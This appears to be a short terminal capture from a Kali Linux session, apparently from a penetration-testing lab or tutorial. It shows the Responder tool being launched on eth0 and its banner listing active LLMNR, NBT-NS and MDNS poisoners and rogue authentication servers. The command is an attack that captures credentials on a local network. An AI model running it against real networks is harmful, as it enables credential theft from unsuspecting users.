 root@kali:/home/kali# responder -I eth0 -drwv
responder
NBT-NS, LLMNR & MDNS Responder 2.3.4.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]